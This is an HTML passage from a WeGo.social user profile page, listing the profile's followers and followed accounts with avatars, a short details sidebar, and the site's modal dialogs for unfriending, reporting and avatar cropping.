      <img src="https://wego.social/upload/photos/2021/01/aW8ziPhxZxiBLsKUpSLO_20_74261f09f035f9682c9e068c3d0cb2c5_avatar.png?cache=0" alt="Deb Kraus Profile Picture" />
    </div>
  <span class="user-popover" data-id="5779" data-type="user">
  <a href="https://wego.social/DebKraus" data-ajax="?link1=timeline&u=DebKraus" class="user_wrapper_link">Deb Kraus</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="3990">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2019/04/Cdv1k53lnzMOVY9CL94n_11_63f503b0a98ecdde1acc2d38cb12aa4e_avatar.jpg?cache=1551795217" alt="Sandy Brown Profile Picture" />
    </div>
  <span class="user-popover" data-id="3990" data-type="user">
  <a href="https://wego.social/sandyspage" data-ajax="?link1=timeline&u=sandyspage" class="user_wrapper_link">Sandy Brown</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="3087">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2021/01/uZKFG15bcuK1R8y9sGxO_08_c14f1adb5bc3d830bdbde9804b1919c9_avatar.png?cache=0" alt="Milove131 Profile Picture" />
    </div>
  <span class="user-popover" data-id="3087" data-type="user">
  <a href="https://wego.social/Milove131" data-ajax="?link1=timeline&u=Milove131" class="user_wrapper_link">Milove131</a>
  </span>
  
    
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="2352">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2021/08/absJmFCG5h5bnHML3kVP_06_1b838e8a0012d56820c2708872794116_avatar.jpg?cache=1551985819" alt="Angel Warrior Profile Picture" />
    </div>
  <span class="user-popover" data-id="2352" data-type="user">
  <a href="https://wego.social/QArmyFL" data-ajax="?link1=timeline&u=QArmyFL" class="user_wrapper_link">Angel Warrior</a>
  </span>
  
    
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="2207">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2019/03/Pul5d5cen3XSD3uDV8Pm_19_1d560d3468fac8ec0d23f4a022e25d57_avatar.PNG?cache=0" alt="lisee Profile Picture" />
    </div>
  <span class="user-popover" data-id="2207" data-type="user">
  <a href="https://wego.social/lisee" data-ajax="?link1=timeline&u=lisee" class="user_wrapper_link">lisee</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="1809">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2019/03/enCG6NmcihY44rAq56na_01_d6c01a8e4f0c6ed714f74d22d8dffbfc_avatar.jpeg?cache=0" alt="Yvette Opperman Profile Picture" />
    </div>
  <span class="user-popover" data-id="1809" data-type="user">
  <a href="https://wego.social/Yotrump2020" data-ajax="?link1=timeline&u=Yotrump2020" class="user_wrapper_link">Yvette Opperman</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="1785">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2019/03/ChNLfG1DIMp1YlaSKUjt_06_27b73eb03f75473c9e7c0b5e2676b8d2_avatar.png?cache=0" alt="Amy Pache Profile Picture" />
    </div>
  <span class="user-popover" data-id="1785" data-type="user">
  <a href="https://wego.social/LoveGodLoveYou" data-ajax="?link1=timeline&u=LoveGodLoveYou" class="user_wrapper_link">Amy Pache</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="1726">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2019/02/X5DWqPXDAsQRycCoet6x_28_9b58fbf2ff5f0f6c2be80050479b1d02_avatar.jpg?cache=0" alt="TruthPost Overlord Profile Picture" />
    </div>
  <span class="user-popover" data-id="1726" data-type="user">
  <a href="https://wego.social/Ttruthpost" data-ajax="?link1=timeline&u=Ttruthpost" class="user_wrapper_link">TruthPost Overlord</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="1724">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2019/02/wxdCqJB5cJKf3pfJVo3I_28_9b04fde80b7997cfb03f7f828cfb1cb6_avatar.jpg?cache=0" alt="zenj8 Profile Picture" />
    </div>
  <span class="user-popover" data-id="1724" data-type="user">
  <a href="https://wego.social/zenj8" data-ajax="?link1=timeline&u=zenj8" class="user_wrapper_link">zenj8</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="1429">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2019/02/Kt2lUNODuR251Xf27ZAj_url_image.jpg?cache=0" alt="Christine Flint Profile Picture" />
    </div>
  <span class="user-popover" data-id="1429" data-type="user">
  <a href="https://wego.social/Christineflint" data-ajax="?link1=timeline&u=Christineflint" class="user_wrapper_link">Christine Flint</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="313">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2019/02/Qc3gmLG9XVqWBpIbXXgR_27_88619a63d8191d5235423ebc3a3f7f78_avatar.jpeg?cache=1551275143" alt="Jojeffer Profile Picture" />
    </div>
  <span class="user-popover" data-id="313" data-type="user">
  <a href="https://wego.social/Jojeffer" data-ajax="?link1=timeline&u=Jojeffer" class="user_wrapper_link">Jojeffer</a>
  </span>
  
    
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="2">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2020/07/AoyMBQu8GbyXVCt4LQJC_20_8ca3a1526315cc8bc4ed0ce6809f2f54_avatar.jpeg?cache=1595258278" alt="Kobayashi Profile Picture" />
    </div>
  <span class="user-popover" data-id="2" data-type="user">
  <a href="https://wego.social/Kobayashi" data-ajax="?link1=timeline&u=Kobayashi" class="user_wrapper_link">Kobayashi</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
				</div>
				<div class="clear"></div>
			</div>
							<div class="load-more">
					<button class="btn btn-default text-center pointer" onclick="Wo_GetMoreFollowers(7958);">
					<i class="fa fa-arrow-down progress-icon" data-icon="arrow-down"></i> Load more users</button>
				</div>
			                            <script>
            console.log('timeline : 1');
        </script>
        <div id="load-more-filter">
            	
                <span class="filter-by-more hidden" data-filter-by="all"></span>	
                    </div>
    </div>

	<div class="col-md-4">
        

        <!-- Profile Percentage System -->
        
		
		
        <ul class="list-group right_user_info" style="padding-top: 5px;">
            <li class="list-group-item text-muted hidden" contenteditable="false">Details</li>

                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit-3"><polygon points="14 2 18 6 7 17 3 17 3 13 14 2"></polygon><line x1="3" y1="22" x2="21" y2="22"></line></svg>
               <span id="user_post_count">1</span> posts            </li>

			
            <li class="list-group-item" style="padding-top:0; padding-bottom:0;">
                <hr>
            </li>
            <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg>
                Female            </li>
                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                01-01-70            </li>
            
                                    
                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-globe"><circle cx="12" cy="12" r="10"></circle><line x1="2" y1="12" x2="22" y2="12"></line><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"></path></svg>
                Living in                United States            </li>
                        
			        </ul>



        
        
        <ul class="list-group" id="sidebar-albums-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">Albums</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image" style="background:#8bc34a;"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
		<a href="https://wego.social/albums/Texastornado" data-ajax="?link1=albums&user=Texastornado">Albums</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-albums-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul><ul class="list-group" id="sidebar-following-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetFollowing(7958);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus" style="background:#009da0;"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg>
		<a href="https://wego.social/Texastornado/following" data-ajax="?link1=timeline&u=Texastornado&type=following" class="pointer">
         Following</a>
		 <h5>19</h5>
	</li>
	<li>
		<div class="sidebar-following-users-container">
            <div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Jimbash" data-ajax="?link1=timeline&u=Jimbash">
            <img src="https://wego.social/upload/photos/2019/03/7PP8jaXnnYjYCNacCjQP_18_2dce5af785f918cd34caaf66fb0055d2_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Jim Bash</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/BeckyVolk" data-ajax="?link1=timeline&u=BeckyVolk">
            <img src="https://wego.social/upload/photos/2019/03/CmufAXZaRhZJNiSn6oKE_18_a61d4501b453a7bdf84bbb39f0cf484a_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">BeckyVolk</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Dinosmom" data-ajax="?link1=timeline&u=Dinosmom">
            <img src="https://wego.social/upload/photos/2019/03/9fFGmtyHbMbUF6f6gXiZ_18_034de503d76ac25321f77689db4bf952_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Dinosmom</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/TiaSeverino" data-ajax="?link1=timeline&u=TiaSeverino">
            <img src="https://wego.social/upload/photos/2019/03/OcTXpKyHISPyR7oRQUxS_18_6dbfab3b5a669ff004e36db856e316dd_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Tia Severi</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Paulkell" data-ajax="?link1=timeline&u=Paulkell">
            <img src="https://wego.social/upload/photos/2019/03/Sp71KC9nAbaR3R9tBUNK_18_87935420d363dd81c911e92dd1ea1627_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">kelley</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/sherryp96_IN" data-ajax="?link1=timeline&u=sherryp96_IN">
            <img src="https://wego.social/upload/photos/2019/03/p6qbhqApRcS8MkqgGQYy_18_7ca7184cbfc295c5f5389f2c6dcc81d4_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">sherry phi</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/cheebs" data-ajax="?link1=timeline&u=cheebs">
            <img src="https://wego.social/upload/photos/2019/03/VCIzoFvA63KKKqejPBGj_17_d72059736b704739f7ebde7fe990acd5_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">Chaz Carte</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Visionaryone" data-ajax="?link1=timeline&u=Visionaryone">
            <img src="https://wego.social/upload/photos/2019/03/M2PpzyWD6IcLnWfMYxzD_17_c6c4e748767604c633bbc4ae845fff72_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Anna Ledez</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/GrandmaKiwi" data-ajax="?link1=timeline&u=GrandmaKiwi">
            <img src="https://wego.social/upload/photos/2019/03/9iICLHO3erlcfeOWeC1c_17_e2283140ee9454ecb4080875b9fb8b66_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">GrandmaKiw</div>
         </a>
   </div>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>
<ul class="list-group" id="sidebar-followers-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetFollowers(7958);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
        		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users" style="background:#8d73cc;"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg>
		<a href="https://wego.social/Texastornado/followers" data-ajax="?link1=timeline&u=Texastornado&type=followers">
         Followers</a>
		 <h5>33</h5>
	</li>
	<li>
		<div class="sidebar-followers-users-container">
            <div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Zackhudson09" data-ajax="?link1=timeline&u=Zackhudson09">
            <img src="https://wego.social/upload/photos/2022/04/jF1Y6lN93vaVy9QQfKXD_15_71410cc8637a1e0278eb72d4a60fce21_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Zack Hidso</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Amelia_trading" data-ajax="?link1=timeline&u=Amelia_trading">
            <img src="https://wego.social/upload/photos/2022/02/Bq6AUjjFJyfZoPjJcNr7_12_6ec12b74f43d217199008644053a320a_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Amelia_tra</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/HenryParsons" data-ajax="?link1=timeline&u=HenryParsons">
            <img src="https://wego.social/upload/photos/2024/03/2bnmOFrCSC351gYEmJGd_13_9d1e1e2cf8b1ea2434b1908dd9eae7ff_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">MD Underhi</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/annitta" data-ajax="?link1=timeline&u=annitta">
            <img src="https://wego.social/upload/photos/2021/01/K6D4DvSfGWSrUXdTeWFg_03_90a21288d3f67f4170c4a0976502f8bc_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Annita Lon</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Vonyugen" data-ajax="?link1=timeline&u=Vonyugen">
            <img src="https://wego.social/upload/photos/2020/12/9HbnQOq4EZNZtircgxXe_28_eb7c90cf8a291c6f0dc22372d219c16a_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Von Yugen</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/10ztalk" data-ajax="?link1=timeline&u=10ztalk">
            <img src="https://wego.social/upload/photos/2020/11/iMHsKAqxgrqiw2SPOShG_14_2204577d2b38ebdbe12f5e1dcd335c94_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Homelander</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/RegioTxAlex" data-ajax="?link1=timeline&u=RegioTxAlex">
            <img src="https://wego.social/upload/photos/2020/08/T4da5tZLLL8tnNx9qdSs_02_84c1ab727e0592def326192bb61695cd_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Alejandro </div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/therednecktrucker" data-ajax="?link1=timeline&u=therednecktrucker">
            <img src="https://wego.social/upload/photos/2020/02/tQQ7cCsfKaoyP1MKt63r_02_2a9385629bcb74a70b72c6ed115f1b85_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Red Trucks</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/SHALLNOTBEINFRENGED1776" data-ajax="?link1=timeline&u=SHALLNOTBEINFRENGED1776">
            <img src="https://wego.social/upload/photos/2020/12/7c5tcbq55nEOWHvrPPVY_26_e5cf8d0c27103d2f9a5ceaf08897e508_avatar.jpeg?cache=1608955923">
            <div class="sidebar-listed-user-name">AmericanSp</div>
         </a>
   </div>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>

<script>
	function iB_Follow_All(current_user_id) {
		console.log("calculating........ "+current_user_id);
		$.get(Wo_Ajax_Requests_File(), {
			f: 'ib_follow_all',
			user_id: current_user_id
		}, function (data) {
			if(data.status == 200) {
			  console.log(data);
			}
			
		});
	}
</script><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetLikes(7958);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up" style="background:#f79f58;"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg>
		<a href="https://wego.social/Texastornado/likes" data-ajax="?link1=timeline&u=Texastornado&type=likes">Likes</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-likes-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid" style="background:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
		<a href="https://wego.social/Texastornado/groups" data-ajax="?link1=timeline&u=Texastornado&type=groups">Groups</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-groups-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul>                <div class="page-margin">
	<div class="footer-wrapper sidebar">
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language            </a>
		</div>
		<div class="footer-powered">
			<p>
				© 2026 WeGo.social			</p>
		</div>
		<ul class="list-inline pull-left">
			<li><a data-ajax="?link1=terms&type=about-us" href="https://wego.social/terms/about-us">About</a></li>
						<li><a data-ajax="?link1=contact-us" href="https://wego.social/contact-us">Contact Us</a></li>
						<li>
				<div class="dropdown dropup">
					<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
						More <span class="caret"></span>
					</a>
					<ul class="dropdown-menu" role="menu" style="width: auto; min-width: 100px; font-size: 11px;">
						<li><a data-ajax="?link1=terms&type=privacy-policy" href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
						<li><a data-ajax="?link1=terms&type=terms" href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
				</div>
			</li> 
		</ul>
		<div class="clear"></div>
	</div>
</div>    </div>
</div>
<div class="modal fade sun_modal" id="un_friend_modal" role="dialog">
	<div class="modal-dialog modal-dl">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg> Unfriend</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure you want to unfriend?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="unfriend_btn" type="button" onclick="Wo_RegisterFollow()" class="btn btn-main">Yes</button>
			</div>
		</div>
	</div>
</div><div id="ProfileImageModal-7958" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog profile-picture">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/2019/03/pLpFhnwvr5Eu87DOjkT9_19_def86739f4082e5a0b99fc42e3090fda_avatar.jpeg?cache=0" id="updateImage-7958"  class="img-responsive">
         </div>
      </div>
   </div>
</div><div id="ProfileCoverImageModal" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/d-cover.jpg" class="img-responsive">
         </div>
      </div>
   </div>
</div><!-- JS Timline functions -->
<div class="modal fade" id="report_profile" role="dialog">
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>
					Report this User				</h4>
			</div>
			<div class="modal-body">
				<textarea class="form-control" placeholder="Type text" dir="auto" rows="4" id="report-user-text-7958"></textarea>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn  btn-main" id="report-user-button" onclick="Wo_ReportProfile(7958,true)">Send</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade" id="delete_family_mbr_modal"  role="dialog" data-slide='true'>
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">Important!</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure that you want to remove this member from your family?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="delete_family_member_button"  type="button" class="btn btn-main" onclick="Wo_DeleteFamilyMember($('#delete_family_mbr_modal').attr('data-family-member-id'));">Delete</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade in" id="poke_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				You have poked Texastornado			</p>
		</div>
	</div>
</div>
<div class="modal fade in" id="accept_family_mbr_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				New member was successfully added to your family list!			</p>
		</div>
	</div>
</div>
<div class="modal fade" id="cropImage" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit"><path d="M20 14.66V20a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h5.34"></path><polygon points="18 2 22 6 12 16 8 16 8 12 18 2"></polygon></svg> Crop your avatar</h4>
			</div>
			<div class="modal-body">
				<div id="image-to-crop" class="wo_crop_img_pic">
					<img src="https://wego.social/upload/photos/2019/03/pLpFhnwvr5Eu87DOjkT9_19_def86739f4082e5a0b99fc42e3090fda_avatar_full.jpeg" alt="avatar" data-image="upload/photos/2019/03/pLpFhnwvr5Eu87DOjkT9_19_def86739f4082e5a0b99fc42e3090fda_avatar_full.jpeg" >
				</div>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn btn-main" onclick="CropImage();">Save</button>
			</div>
		</div>
	</div>
</div>
<style>
	.post-youtube iframe {
		height: 362px !important;
	}
</style>
<script>
$(function(){
